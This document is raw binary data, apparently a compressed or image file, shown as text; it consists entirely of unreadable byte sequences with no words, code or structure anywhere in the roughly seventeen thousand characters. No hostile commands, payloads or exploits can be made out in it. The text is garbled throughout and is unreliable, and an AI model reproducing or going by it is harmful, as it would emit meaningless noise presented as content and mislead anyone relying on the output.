i�C��L��&���&%`����FP�&�{�,U��!��C�OVb�EFBW3�E��۪:�\iש̚1S��#bB�O�+\�bF�	o��1�L��&���+\�lc�뢩Q�]9R
����`b鲦]���a��i�C�#Zub��qq<ҟ#�)����+�+�~5�+��5�0$�8�m'��6�:��ObH8�PxL��Q�(1���p+>Þ )�]t��0���A��,L���&��ͦ�Ä3S��-8��'���L&�t+���WtK(&�.ډ#�(Љ�ɜ�#�x�&�	��j��6i\��-n&S
��C��a��� 7$��`C���4ﶤ@A�˱��<{I����	� [!4��=ȴ��L�	���x"ń�Rh�CUE����ൗ�ki��|�#G.�`K3��?Pk��$#��LN�tG� ���jB�D��	N�l�,���%�0B���P�s5���#\cׂ����"/��:�F�'8� "n8�J8�H��iT�F-��
9��Ӫ��ɯ��H"���
�KWr���������Ef�|��0��B���C�]��];0�3�X���	Y@�G�4��L��)KUp��9������Ȕ���̦h��ɖ��O6f������%�!
D�mW�j��'�P>
�������(�y�7KS�Uϳ'e[o��Ls�\!;��G����L���.{I
>�0�vt�x3a���-kО��6�\�6.� �q�ɝ0��N�w���9T"�.�正]��?	Zյ±���AG)nK�9�M[�bЛ#3�i'�v�r��3���&l�x/;:!L�)��f�m%��-\g+9�EE5W�c<�(��@	�W�8�[.�,��6��B������##��Z�2َFC˄d'z'��Q�e)�YI� ��847������H+M������v����h�8Z{H���8�s|����0����-	���w�)�)J�k%�bby!�'4V�T ��gVV�&3Y)}ڊ\�l��=Y�0`�i����yٸ2��|DY+���@w�no%�? ��fe�iKH:�&�l>�����ҥf1�[�VE�0Ze1��>���@F�ۉ���(�}k#���d\�'@������l$_R K�D�:0Lָ�11�^�w�eȀ,@��v����FY'X#˂c��1��\�/�`O �ej��Q��0=Y�=��{��5��d�+�R�8�k24�X.1t1��(��@=��Q��R�&�0�����yO��65g����,9�2�4hjS)�D�������H�QkB�T�M5�N�D����i��p�q��#l�>fmd�)� �'l�ju	�Nx�n��0���,�0
<���d��M-�`���� �L�e���K$��y������5�[�G	ɣ-ne}�d�45�Jk�,�#	�/��	��S��m�F��B����R,$����%� �$�A]�[� `�.r���y�!iB�⑍f(�ir������0&!#Z��$/��;ɣ2]�!I"3;r)pb�9Rĉ62�x�����b0GBw!��uH�l�y���蒤�S�h\j,���Sv�H΅.��9]f5��F�� ��>�z(����T�:B��'��Dn	[�NXJ�q�F��C1���jB�Tf�{������U&�d��@�"1!����x&|-ȌA,pWBbw����e�c���(��
9���&F��UzL���\+\��A.�9��F��X���^��'�"ԉHHF��2M͖�2%q��(0پz `�m1���)�����|h!�ŇD� �k�v_�	mfΦ��H�W��8�N�N HPI���鵂*%0+F��Ҵ8--L�fC�	jP�F喢�%4{JV��2��> ׈f���1� 4�ݰ�1��W
�%��x�R!QD�#�LMDPe��
w�7v>���nTڬ�hS�����X��3	�l&�|�2�(����bH�c�U�)��m)�z��4|@kL���{ֽ���p�W���YWFY��=�>
a�b$Zǒ �:o�n���{磗DFh>2bw��^�v��&0�tb�3Uk�-���uI�|+ŋ(]2��]q8_O*� m���F	�wW�úL$2F�<�)��&h��(n&�`���_ͣ��]y�ܔ8�U��jl8�!ZI���Ě!5Eȯ�^(8���\�~ ����F���G.�ĝ�P�P\aH�-"�(@d!�l�v�O�"�����OѦ�6�����"������>��r!bO"�I`��~�i$� B4�����g�����D��H8�7:�X8"_Ɏ2!S�,:M"0� ����v"@a>"mzp�4�T8I���0��,��܇�|$�dp$"�G�� �*!^���f�9��ꯎ����E�R�Rm����V&�Ot�������ΈD#P����*v>��\�>�"�pmqB��f�5Xcq~��(�1�O!��1j��A��*rjՆ�]pA�p|j�f��@.,��F�`�p��i�|>���Om��q�F�I��mC�
'K�A�E�g{~kC&̓���0LA�o����a���@p��( z	zB��hÌ�	22B2�ܫ�&�5>�|t��������ĊD@Q�zr&i@�$�ɀ⬶Z��"t%K�$!��&�ajeڬ��(b{��vd�P�toJ7\��:j�#2 � �x�"�1�N��ir#�(���z	Lk,������(v|b)\�i"��o�m�6l7t.��~X�O	g>������#H�Q����$-"�����Y�����(���nyz	2��,��f�(�&B^��c�JP��m ��tB'�.�X���V�PB�(7mQ!�1�R���1"d}�:��}"P�N��XÇ>���Cɖ�5����%��b@d�&k���P��(ے��C!k�L.� ��R�$V)��!��sr�e�07o"ȅ���x$���b4lDn�"�b�#0J��m
I��~2�sX������h�C70�V c2>�(#S'��6�E�sɲ�06�?�ȇ"�!h��XcLL�d��32B�������DT"!$ �fI0��C9�l�p"�K d4����P�t�QxgUPI��8\�X2��d'��anI��(�*b'��f9;�Bq�|p�<(�22>��:���T%:�R#Mz%5`O���$���l��w ��v�=�'2p��N9pC#�
��>�����v��Q��>�W.e6�E@���U��M����0� %�[v!)S��@*|j"@�J���H��Ōp��.�	vlRY�RG�(Q���R74�F�rn�_��4/"֧�h8B�D��8/K�8SR܃Y��������b#8e)���� D�RQ��0Я/�N7��[��=�&�Ҳ	�d49��	�� ��b!��N�Ӊj3p���/�Qw!00AN�߄��xgPO�7�7�jL��ɸ�k"~���B^��\�E2:��=),�i��	!C<�96C�]�Ǥ��f8a5�&!���d�D<BU�p�zH�qb�PviX��B5��&�I��%p�Lri8�� �(>@ P���Q��0��{(gc@�8�W�1\�Q' D���UЄ3aD��}��6sy׌i5+BB�!�Df�BŎ�.�\ f~0i�b�>(�qÀ��yqc�i9d�9���� "�S�$O�">FaYv��/��f�">roOrGA�Z�v�� @�>6\ �{>،�1W�&!x�S�&
�NTX��J�%&2�iOXG�5֧!�#��l�tk"<K�R����o�R) cƔ?��MA7��LH�gw���M�3(�jS�v����i�)�a8CѕŪ8�/O9R�v΄o�iMԎ���W��x ����D,	B7(��
Pn���B����6�7� �b����,��q��0v�;��>T$B�b�N$�/qnۘq79ġ�ʑY!�ޕ#���0��D�(����p�+�K�xMǅ5B��0:Q��3���l�k[��^��>8 ��NY��&s����ONt�.�!cq��J;@�1��y#���r�
T�X�<�A�P��!6	!�Ys�S0�?��`O5:$i� <�*( �Bh�<決�l�wb�?E3��Rd	W<ԽJ2C�+]s76r"\IB{p[s�sKk<�Q��=A�]H�`�8: x��)�H�Wc�Y�
���$pã� �2X��O%ʃB����EN@C��+3���x��|:c�x�E�±��v�M��x�M/E�@��%.
*����>�������s�l��Q�f4��9��x�>��&�Ɓ)^&���'�=�W�A�0T�?$ľ$&1S���z2q�^1��i8��	DX��մ����K0�jni0Zr(��#J�+v��4���;����u2O$K���ui��~�*��*��0eW���U�{�!X`?U���&�;5V�ọ۸|��>�YA�i;`P�K~iPY�<;;?��
�^�T�(��o-z� ���S;���D�B4:�>=5BB�oK�c2g#Gb�iu���dx��AªG|e�fK�Bi�U{B<�{��Z�w�)B��u�9I�ù�s�T���?xD&��0ڴ�c��Z�a�yC��iM&�Ib[��!����[�.Q�[;8�Z�,�Y1���H>�Ա7��?x�K�?��[=������9��f�%�!袞u���?E��#����$��$sX s�b� :�!�U{��W�ˑ)tB׳|��܌�An�A����#FB/�d�z���ϟ�=�`Ч��]}���D(���(0�ͷ¯�D��SG]3mP8x����a�E�!�"Z��3�3���8�3�{�̸�3d���ځ�3(��S���ʪ?�ڃժ=��U����B�[=��]��Iぷ$1��L��A�A㥛&ý���o����}\���韶�%`_
�6�̯>��~c�̫����A�x�!B8���]���σ��iB���	".h�!��]�M�3n&mr<�a���O[����ܾ�WLbv�U�g~��]!�ۻ-0?�C�]���1!�b��R�o�S[�u�m�ީ��[��g�ՙ�6\���;Xu}�-�UXOı!g�Q%� ���|����3�u[��=��A���^��|�՝�;�%@�=}�9�ｅs�{C��0���b�6m[���A���5��a�E�$���8�������qM����p[B���T�����f�M�)?�Ĺ�&�FE�TypQɌYĐ@�Bq*c�T�SI�\�QP$2l̛#��=�d	q�t��Y�Daʝ
6+N-)�fNE�a:֕�F�K�~�Ft�X�;#s$�eZ�:$�h��@��z�+d��T���9��ɕ�UF�T+H�y"�i���4����&�N_����1a#�p��5)�-Zw�ܬ/��x�<�kk�)�w��w;נ�&�u*���`�yT�d���d�6�I��K�56G	�J�}� Q��WaP�U]*��Rh?�dxu\G	���m��fiOA�A1�Ց��ŗ�VD%��5a�u�4�]IE�T���N'1���-UH�}���N�a�SOIu�8]1gY�!��%]SmY��TgF�8m��V�1,ԁS UcWx�uݡ@�5�]/q	G�UTE�a�d�(�D�#|Jե�~�*�;.2�#�](�#Q��8:"4�"�d����z��E��Y
���8_KCR��$��7�#��"�4�7Eܪ'ӏ��4*LSu��N��S��l3ez��%�e������BW�������,G5IX�)&T�5��QC�إQ�D�B�J �OA!�ư%��hF�7�H"^��2���%C�v�tܪ ���U肴�"ޗ���l|<��kt��0N��&��,<�i��l|VF���-�8��et~5=��`<~�5O�dX�1dz�F�T�ʵ%�Y�>�7�='�"sxy*Sz1|�ֶ!�ǅ�5O����o��nXn��%��7�8����rۍ��\��:�����]~�J�ݶ�#��;��[��V�p���+��/��x��Z�(X��.��m:p�)��-�W����K/�̟����65-#�d+$}����0�Ɍ��T]"����Ot�{�P>Ǽ���`��ꨄR�ED���N|6��a��v�@ �o��N���m�s�k�Ԁ'�\�I��Х=���[K���W����6<�uL�A��`x4���2ES�� �.�����cR�F& �|�{F4�Pv.�u.�����Ɠ��A�������
mC����E�5��!����]�������#}%e@9	W��7&��_�
XM�*��h�kT�4v�/��t��^����2�>�k�rmv�Gvâ�0q�e�(�|)�g)�U��h�K9,%���6^���tf��-�pX�,b��D�ܡ.��a�n�Lp6L�9����纫$N�2�&!��6�E{]�5ŅL�z�$��@C�o��=�`�*�}��#[��'L��0l
�%?���Σ�S��i�p���ݢ;q"�L&�[��c7	���=����h���S.ͤ��hI!ɽ�BƊ������~6��N�U�y�1M�2d���h�5�ӻ����+ҥ]�L�g�O���h1U�h�h�ANӧ�K,B�X��fq�|�"���̻B�SI����9MK�cg�+�֑��ruj���)���e4���*i!��A�@���Vݷ��&sc�*��E��V���h#P�H�§�����D���.�fd"%�ҷ���$fk?����\\��F���J���U+e�F�F5�G�R2ｃ��,U����������+�v���nR��S�V8��lZw)���w����9)�`�2�AT�������3~�*,�*MԮ��^wy��"&d�-oGLY ���S����Ml:�e�D�X�j���8��|���c��#��s��X�u�N��O���]~،��u�5���� ��:����P�rWõ@>w�������`[�6��M+�G+�4K9�ќf0��`���E�4����o^ӪJ�3���Fw�]�wCk�m�y��Ml�3m�Fr��N3����Z��Ktb�*���7��mB��
&��X�+�����S��$3�A�><C;�JV2�4tO"���r��)�D��Fq��Lnpo8��F��?�0��Fr��h��;��w����M˶��,)�+NV�=&u��y��[�^��M��r7z���2c�,ݘ'�(H.-d�!&R�9?����{g#O��%�9�s�������R��Ed�j�y{�g�s�$/���u���I��g>�n�����p��{iz�����:�g=ui��@Q���eaK7��U6��fxsuO�x�Xx;{��%4a-����黮$�	c�V󜿫� !�2 � ,    �x � �H�� 6x��!N�Hq�j��q��ТeK��lL�Ʋ��r�XN,�`�%X�pR�@i�N�<qv� ֥N�`%%�I�O�=s�Tz�*Xl	�%�#@d��u� nV��I�3IL��Kw�ݻ)d�xm�^�E�<A���u��xM�ߕ�+J�(k�,�RY���}�p��
8p^����8��Ȟ�Em/n����o��N����ȓ+_Μ8"��	<�.�:��ҧkGĽ����Ë�O�V"�l!:�j�z���'j?=*�����_�����r��� h`!	����>8P
D!AU�D�B 
�0Fu�Љ&:�hAFI&�%�K2��Re��@*=���N�pV�SNq�RBuAR�ՙ*��R���=��@�ci1�#i�A$i0 \bU8�Ȓ�&�)�	w���c��E���M0��� ��^�ٗ�� bb�0�a�ȢJ*��p!iN�p�i��������ޖ�n^4A@���*뫭�j���ڪ���6����p��\4�ᆈ�&�� �l��F��ܩ��z�n�m��IkK4ޒ������n�잋H{Ѥ�H��Ż����+/|��+�}��ǟ�,����`�:ȟ�B(1�"�@ �DA#��'n�a�6tlÅ,*�]�r�uܱ 3#��@�/�a��Re6R��x��N@I�NJUTRT��N�\�uPTwr�%��S*g��eM ���hP��PR�'����p�iW^E���gE�V%Ũb�d��u�z.*��?�'�N�Y'*���h����k��ښl��j���檰Ķ>lr������N��E7��������=����s�wڒ��w�Ço��rG��N�/���'���=�����/�`��_H�'�������!�L���h�)B��K��F.���
$�lp&A��0�(�xd9)U�';Y�Q*��&A��,�҉JdmHRI�M�6,U�8K 4ж�Mf1N�Ɩk�oz[�����O��d�ƨk,Jq���^.2���)3�� �	.@`s}x��RCFԴ&�)]�nc�a�*V�ʕ�H�:Vv,��޸�>�N���]p�e�A*�w�Q�-���tI�����#��.Jfy��z6��Nr2y���(�#�|Q�z�����מ��a�,�� T$��k����-h}+�2�����cZ �4b��1$-�HF\&����f�4Q .��0m!F_� <�éB :'%�Г�9Mn��Iܖ7)�3(�������]lmIF9�Q`x��P��Cc���i8�t�K�#U�hF7@'�䏉{B�,#����CL��Y�)�QEв�#-ɋ}� 8й2�&tg<SeX����VpI�5�vP]jq��TkAgX�$�$�5hUGZ��z�E�FZ'�k��E.�5]�y�\�/r�K^�B�:��W��U_�������~�Z�~ F>�9Vb����3��oE&c�f7$��]h����\fM���&B*����0�8EP8V�t31ć�0O��d��Z��2���SM9Y!<�V��W�,RÐ��6�RB�v5U4UCF1Z�%�m�y��dTq��H�p)EoJ��i.J�)F*�[)q��)Mi�x����5��O���gV���jի�Z�8��� �;Og��4뷺3I�����[�Ӽ�X���)σ�{�'��Ee+��W,�@���u�>�5}�K2�~� _��u��6�?%Ӵ���9����/�&3GV��m� �	^���``�Kbx	UT�GJ��[�d�j@�'/p��KY��R�t���t,�	j�&8K/!7YX�<��Ɛ�v��d�8RD�0VL��YZ�N�Q<�T�쉔.B�<��Uc`T��5�M�S��+�W����(����7�c�T{w����c����*-iMK;i��b�IN��Ř�${lo�Bo_�ne*��/�l?A�%�j�0 AL�IN�d��ˊ����씗�1�]����BXVk�H�XFm����3_h i�&��2��]A��
v�*>1a֜\�7�����y��J��
U
ݟ; !���� PWG4LhD{^
RxB�x��d�"F���z ������P��xǡ4U��R�jg=�k�}�4��lX��~6�or��S�Юp���� ���W��n[�ҡ*���w+;�,Wu̪V��������%�l�=�J�/ܳ{|S�z��O����Y����%.%�>^N�O^_���d��hE�2���-�d�&�B����Y���i;��e���h�]��a$�� �q�J��|�5Rr�&��
�d\��^3tL�_�u%e%W�P7!]T7s��frP'6&�	�� �PyPqbi7knW�)�k�w�V_��()8:�_�USU�\�)_l�Gld$xB5x�WFy��xvDy��T�sa��m�z�y�B�cb�-'f"�z��n�bʓ<��<��nӃc�t=��c��=r|b|cK��XF�Kϧp�1M1�K 1LrY ��!��?�>�(#�q����"G3!7e,R#�@��#Pi���$7y`B<�\�5H@qO�u�� �4G�Ƌ�%�f�$WWiaC6
� 
�]8ag% ���qbj�j�A
�p���)&e�_g�R+�2�a�31)@SU�$H�k��9�*��Qx��l��T�Fa�;��G ���smQ�a\(T����m�Bz.�z�r.��nꖑ0�nh�<��b3�/�o÷=�U>Vw�|��rK��0Df>Y�p��K�G}��1�h}#�}&Sq%�Y 2�^�4Z~��(r�ד�#`�%���`$��[QqBAU�@7^B�d%RqhJ�B@'/$�n� }�ibP0CdS�1��iBQ^� v'& M�0�h�8�`���#4�e8�1�5Er�q��(�C)��g^�EH�<5`?5*�"x���Lh:��T �m϶mLHWxT%H��U_�U�!���,�W<�Rblc+6Wg�V�!W�Icy�:�eX*	p���.ip�ApEF�	w����K�L�>�G3��1�d����\F"�EM�3��!�$2P�Lק3Sy&�5� `��R�%��g�ՀZ��hj�OJ�\j�	��_Ë��:$\O7�iUi�&7kv;'UPv��u�)�0�#H
�p�AC
k1�@R3Zr�2;�(J) ���5)It��k��\��#F�q��J�ӥL�GuyK�T��F�U�T��aZuU^�H^�H��m�!<��V��by�nh�n+�=7&�9V���/�����A�֒��X��d����|�H��w�c}��A2�Tq(�!r�Eה
�~ք?S	��<0R� 6`CsQ�iF$�pg�1.�g �� �7�tlyho7hW�BP�thq��P�UG]C�Ȍ�&��`&��< 5*��)�6J
�����i8Z��9�c_�dk-�2�%�<4�
I�Bp��6�<E�������	�lGń�g�UXyiZU�f��C���aбyX-�I]�a�QV�$V�<�	oi���n�Vc�t�W�3K����c��|.��zd�H��}Kf���pE���SYG�S62��>�"�	���qcfZ���!@T���2���Q37s=⋄f\?5?���D��9qhg����sN7i-4����P�QF�5 ؊P�P~�k�u�`�?4j���	lA
`�&�u9��𚍅�R꥔Ej��{�)���Яx�?� ��VT�VZF\���A�X:�����yP(	�́�
9HTz���yt
��RH`����I��n�D{���{��W�W!)���c7;X��|�S0!A�X�8���ps�EL�5�C@��}�2��	A~7���fqj�2;pPd#�Q421��Z�A9�>�N]91$q3Q��B7Qi(l%a3i��?��-d&i�hf�5�@�a3s�j��XЕ��� ����u7ZQ
� <j8�)P�"��k�V�eTf��;�
�D�P%��	��_^l��)�xZJ:�v:��{T�󄸳:f���K�T�!�;V�i���z$KI���nk�j�b�6��z2��6���c�S|u���[p<˳�c��z��'}������ \!��3N��Hq�U�S��hkX,Z��e�l(+��1�\#�������SA$8!�Gb$�B�z� �B[7 1,�0D�W�6��t��}Y'ZP@R	5�Ēi�
�	�p�6Z	a|	IT	"���ϗ���W��GZ�+ 4)c��Pƿ�*@�b�N@m̻]zxktT��I%��;yz�y	)���rڼY�v-��Bb#;.��-�,J-�V��Iق/3fJ�V�}��(9X9�=����|���1���s����H���T��1�<Diʴ��E"�e�d[�c�5�l}�1̈�̐�@�vw=�#MB��Վ|�BܕAr��VP�]�\�V��-\�W�&�`�ԅ�U���PѪO_yϫ����Ğ����h��w��Ő�LŨ��!��k�68��&\0�Qj��k�����n�:k���������U���қ]�;�|bvJI�ҧ���0ֽ��V�J�KJhU��γc뻨��Ԏ���L��p�h���dH���ɿ<L:#���}�)p	��: �c�r׋A�|r��,�,�2��z��18�
�+6]���t�]�xtO�qyuu`%�B �t3��0$�?wu�K6}	Q=wt��������i�0i��
Պ<�E�1R<������%Z<�2\�N_��B�0�R
%P��N��=��F����G���ν�����euH�#���#W$�:c��r�
W@�-o�V~5/��W�{�Ç=;v��.�O���pSKb��K噩�
L���Eˈ�h�C���?�CE��mM#n�'~�t]DNDz2)Q�EV�����k	CGG5���*ni�6ӥ�	E]�}�:��4$�o�t<�Ν]
eAF��v���\�<����sa3 z�ÔItk�e�T�eTl�Ez6@"��
����<�{]p�?��mlܥ��m䰶i�t^�uN�x�;V�;�� ��KVuJ�&�i<�ٲ���,��|Jcl���{��Imܳ��=d~س�^��z���KLf�;�լ��SY^���Eq�Hq�Z �<��L�s�(U��D��pGR�>�5����*52\P��5�tV�� ��B��iu�]r�hm�Bg�Ì��y��� \=�sk174�^��O����ں������W</c~af)1 3E)��d�@�k^ѧ����Yxȑ����������%�aVzWŐ�߆�/�-�SV��H9���潋���������/�M�e=��ԝ�J>�z��؇�>�_�D�����O��u���1�6��" �$f�aF��k#N�p�❊-N�1Q�ō)R�1�H�?ND�*U*J�(]�� �\��I����n�p�A'�F�d�4����c�(Ӫ�L��SiT5,�I����i�j�)T�</��T��,Y�<��$��J�H���ᝩX�R%B�	�v@��cǄ˖X�,`3���`����N�pq��.T( ���p�xٽ���h^Xg!܋�	(���rΗ#�.��u�ٵS�N ��і�'?� ���ϯ'^<���ق_>}�^��_�{}����lIT����4A�<P�%L��D�0�DP��C�pDK$q�=,��BB\��W��DdD��mı�{�Go�H"�4҆ �  $ZI�ȳ'J(���r��@ʈ#�2ҁ���D�ˑƜ@2)b�3/�J�	�Klʩ������<	+˪<�ԁT���j����P��bK�K
�J0��R�"�0��I.�H�*����r/YHQ��j�T�SclD�,��x�L���b7�A�Tl�bN�ϣZ��Z�Tp�6�t����|3�q�k9��e�:�k��N?�C�����<z��._Dޣ���γE��l����oa 	�a��.�	90B3��@�71d��BS>�ĕQQ�Di�E!k��Ǜw��f�4��"�6rh�D��&r����HK-7Ì��6��!�4)$��)���<	Α�y�	��N���	)��2����rk � ej ���o�t�ŬPu�
�>�*+T��
o�"G���.ͳR<SY`�T���U��1��B@��C�KLcla%;�2�`/6X�$ӌ�bT)�Ӟ�Ł>����Jp���r�\r�.��+��뎺��>�x��w_��un_���=�탏=[�ӷ`���>�%�?�����9�~�IЃ*Ա��D��6�2�E�e"�Y�^t#��,g�Y�8���!q��@�LH$$1IJ�R����%)!Z���6`���W�AGĦ5�l�2m:������2(���.Q��t"'UQOf<Mub)u8�R w�,
u�XU�:��o��NN�)3~jo��<=qpU�K�drO��(���0P� �* �"�iRQ��H�2���xř���2�� @	���HiVS��pNP�mt�p��z�Nr�ÝZ�+^ߓW�����`�[_��C�~!L`�2�|�����b���
�?���'@��X3��RHd$���!AP���P����,G4�ggB"	�G>;a?��$6)J+LZ � 5��p9��`��[s�H����d�1b�v��bF�e��[j28�,�'G�IP�h�8�mZ!L�ŷؑ�l��Q"�:�8q���B�8��aOeIiT�����e��ep8]B5����0���&cI�a�X�⁲69�T��%pyS�p<�`6�t%��r�fz�iNp����{�߻|	>����^���{�u����=�y��?��@�_��͊A�?߱��<� ��c���FtNv�3E���DD3�LG��Έk\&ׄMY("i!5T(q�P�n@��5�@�Q����I<y9'%��N1�⴦�<��sn)TXtB�&*R65T� Ǳ�
��oSҸ�>�asT,K����xJ#��S*u���&�JMl�
ñ婇+b�J���
Z���Y1��c4�QL*�G�Qr��4*;��n9>�%`	K=��2{����c����_�A�y��Y}��`��rg��e�tV����6��02k̴�a�����vӶ#�:Ed�:�V�(⭋j3��L��<n�B�3"����T�?�äm �Z��]�f:�H� "��w����::D��4�%��Nպɤ1A�S���0�4Q\��xȜؿ����FFn��
���-����6ļ���I�"%��`���0��Ⱥ�AKw�"�Z1�V�.�32~�X{��bs�ZțZ���2��1��a�#�te���e���>�d����X�<�j¼���9b�u�i�9���@���^;p�|C3O��[=���ш�;��g#�g�}��5)�PҌ�4]KG}��}hյ 5��J��Q�,�s��`����'@ʹp3��9;�(8�\V�BƾAE�c,J�¨�#�
�o�_�h@#�M�R��` �c6���lZ!  �4���D��1+ރd��VdM��� �U��)58Ⴞ�Pج��σ���u�[*{�u�c��~E_�e_���|�R������cM������>Ģ!g�����87dN��,D9W�Y�[}о=.�fVt��gC[4ҁ��
��Y�j(��.MӴM�(��:U�����SS���!2�:��n���؉��1Z�)���	��]��I)�9�2��ѻ/�QA�4�r�������R��6�P�T���8�`�O!
�aK��+1�1u+��a��P=�ؤdQ�h¤�Q�|3~+ V�+5��)8��88uQ�_J�9�2� �0~��`�&��Íc&��a�3�jBđ�ђ�h���k�:�q"?�::{ ��9�k�z!E��� �!!�'�3�:H�.`���R��Z(3�E]L��R�E�J+��؃̰�� ���<Y��8)��"3
���H�����:$;�< S#�t��	������`�c#�A9B�ț7��*�S$FB�K`������"-�$�X=(s(�!���ٱ�@�����aCq�C���k�&k,�{��s�`¸��e���3�Qg�к�i&�ɟ�1�5�&���-غ�)?Kd�"����=� Oܹy
��!.�
�A�?#!C[�F;�B���&I�$���!�4�"K�9@P�
)����*�`����Y���� �ТQ���\[�p�H���<%\
�0�0ԑL�#��PG���u���X����
#
;��+{���N�#Pa��xM]q��(�[H�KLb؁T���
����� 8�=Vj�oэ�3��<�q���k8���,>{)�L���,�����ӟ�a���IѾ�ڟ�Y��1-�z9��q�9��9;�D�T��Ywjʗ!4.���?�l�
(�@�X�⮅�!\,@,I�*X�/����(T��)�DFS�:A���%�*7�ƴ�ˋ�jpG�P#���y*nG;�;ͼG\�
ԉǩP�C����<-8��9;Z$��ܜOi�p�Na��3�� Y(Hb�$�̈7M����NЃ	j�H[NTr%������%��ź���(˗*�,����3�0�����<D�Ҳ��i�8���-��Tq
����D�� ����4{�:Ь�JF��5�,�]U:(���Q��`�d(���$�0�0�0�Ч	�_<F����2Q%F��(�QF�p5��WC�e$�����A -���D��
wԀ�⪼�R� 0&�8��r-�KY*�Ђ*#��G�ʔ�{�f��%�����8��Ð��I7U(;u�B������B� �S��7�<���+5�6�7,��K�X2��N��N鈸�٬|	��S�>/9��J����I��Ԧ%���J�9Q����9��9Um�xE{R�X�'|JPD���\�'�y!& P� `�$H�0 KJ(���fe�%(��� �85�2�e�b�E�;�L5���e���6���r�:8�ɩ�-�Ax��y=$AQ��T���X<xԻ���4Zұ��%U��\�Py�x�<��ٻq[���+�k�ƨ��X�8#lJ0���$�$����dy�f�*�j�հ�ۻ��s%"��8$˥�C8��"I��ْL��Mڏ�+�.��#9���4#-���q�Hd��Q-�U;�O;���ZOۤ�'�����")!�}���U��B��`}!���P�В��[,���U�`�I�5w[��X�`q\�\7Ƶ��+�e������i��@�f�*�|�0X~X��
�p�}}��
��2��+��4b<ZQB���-v�2��2�׾�0�N$��"|"�H�Jp�|	�E��M����8��]He�xH{��k�+T����������)���D�%�A�`be��a
DcD�;��&h���T�d�!�D���T�>?���S�D��O��-w�?��P�J�����%�i�E 5��,�$H��E(���sn�e-�c�MՋ��sdo�gb����$Vx�B)sՉ˔���r]�����P] �Q~���*]�*-MˋR��A�ԙ
��	� ���hLq6{u�x ΋�O�:���gVȓ:�*�Z_�X�\��\=V���t �̣|;��mپʍ�
8q1�Y:��T�C���|&�\|�2W&�.3D��\�I���93���q�7?QJ��3���Zf֭��Ʌ�lR�f�ZM4\�f]ő�J�>ab�`ցH�$0�aU�h��s�a
Ւ+�� ��%��ѝ��g�0����%.=�Vc4'��q��)��X)��p�����,�K/�����1� �~�6*��;#<)����w��q�<D����װ����l�TX�HKP��ޑ1�f=�N��:AY�)�}c������0,8��T��QN��N���*���e��写����j�TOF<��h�L�&֚k�-U�Sf	��^U��
�`����UQ�'|�'��U���V$��,i�,�$�����r�� }��0�P��s��V6Ռ=+�.��(l��V]�r���h"�QA�׍6���h�/��;���ǿ�ݨX�8�P�L�]�%�9�h�ki��S@ޱB�H1O�:UPb�Q��͐u�9U�Љ[ر}K�x�P��XC���7��l=�N���[7����=�uβT�ܦ0#�s���I��D�z�HR�ڐ���$��n��-x��rU�:��f��?U���6a���.��*��,r�����a#G���.L�.cY�b���aQ�%F�O�J�$dq=Ȁ�S�;C�R�����Γ�jt�W�vn-(�.N�2���-��/��6�����>����%%��H#L�6�[�ϴ�ak�,�W{%�b!0��|^譔�(J(�Ÿ��i/V0�aI��1�}H���R��RB�Tז2߈NP�����,�w��`bTʒ��͸\���!�0���aO2�I�j����a���Tc�-c��	~�[�l�`�3П�Zm[sg���U �ly'g��a����5��E�.#��K��ܩ�yn1m���X�6F��s�0��G�KP*� d6�π6؂@� ��ڵ��;��Ԃ�<Wy:X�P�@�Cb<�F��DG��
/����	;��Rn6�$�� �`�1��Z=�fz� �T�.�b�
+X&�(�㡀�D���9�6
��@��[}�p�¥J*^�aI��^���m&�h,���B �,�$
4(Q�D�""�H)��G�:�ҴiϫG�E��է�lE�v,X[�҂m��ڷh�ښ�-*���%��Q޾� ��/�D��3^8��ċ'+�L���˓%*���gΨDw�<�4�ѡK��4�B�W�V����ܺw�.tH�o���]�F� ȓ+g>��$IL�1Q�J�U�����fl0R������X�C"|'��p� ��?|�0�}�P� �80�	"� }��  ��%�X�ZT��6,��d #,�� u��u��&֡� dp�3|AG<�0�m|qC,�(�3�c"���/F��1j��+� �X����	��E����i����I�@Q�
%QbМ���{eN��9�SQ*c"t	,vrK��d�I*��5���M�޴)�?�ԧF%��S��J*TMY�RW�*X�J5kTa�ZXV�U+\h��k[u	�V\z%�^�յa���,b�9��cyMV�e�b����NF�g�y6�g�݆���j���.���\q�%�s�B���E�]aH�ľ፱�䩷�� Q��_E��W�C����{{��P�	:����� ���@'�q�� 8�#VYe�8P�.�x��Uh��A>p�_�ݍ:f���#��r�H������ �l��X�3�*RD�	��g��� ���n�=+�PR̝�")�0��C�����	 Gu� ���-*����*�5�D�M8a:�N7jQ�5����Z�Se��*�]u%��d����֯m�UW��Z���_`=��_�B˘_�
��b�{�=�ߊk���K���뚺��_�l�Ά����F/p��_q���?s��kB�ӯ��; �У@�=���"2��ql}�C&��\�Y0�MK�Ћhd���Fc�ƀ&#����TX�$!GK�|(�-�E���$dD�5i ,�ه���+i�k&�Z�T��.mmS�H&77�N�P�*�
�����,��dq	I�GG��$'y�J8'H�]�R9�I��P:���([YJ#���T�vT�ժtG�\eW��U��%��y�-�B����9�wy����5��@��z�y��p�=�yk��1�i҅���}Ƅ�kr�L�1�����p�ǿ���s���r=�I��
�@9dq�-���SL<��.� 1F�d���P66��b�@p�6�h�5��.mm�@@І�HD7��!`C���BX�'��I�׮45���/�"�>F&V�)nrKSŘ�;��o�p��A�tN ���R!��D$����J��J��&5	�!i�P5rTAQ���rɮ̮(c�	V0�I���*����&Ǣ+������+)���c&1�Y-�WiQ/2��%/5�p����*�R#Y�ަ��A�t�f������>�?i�!9U��6`0Պ�K�kϣ�$,�O�~������=���b�A��#3KPF�p�P�����)Mi3��jMkObщ�����#za�R�~wFIT"�f�3ՌJ9�B�֥���\�Cp�����0H��&Y(�
x0;	�69b�vL�����r&���^й�\J&р�VGw�����HI�Rt�׽n��*�Xz�VY��-:�
Y��c�/x�*��Т�èү�+��'Yb/��yL��e�~�|�!�d�	�b"3��Z&g�</��/��	@i�g8���9`xx@�!,=��3l�,�2n��`1�� �mc)�{�����A�$��nZ��u��Q��E\R��:
4�Aw��A}G���0�J���x6!
�F(�RCS�"�Vڿ	��M�eS���*H�	;����(R��� �P��Ł�a%O��hRH��S+>]�D��AE)�c�Y�B���xUp��\w+�񸔡����gp���}�K^hI�
���2�k	.s�{�(���y���f5�l���͚Y��򬛃�K;��� q�@�]�|��_k�Ll�r�S#�D�g�à�I�����Ņp�_|hԢ�FP� �Z;��PTa�&z{��&��z����EFߚ�}�&����-�ɿ;�E�M`g�)o?%�<��_�"����vP(�� �e��0nq9?R@R���N�♰�S@y=�^��S͘U��w�s,�
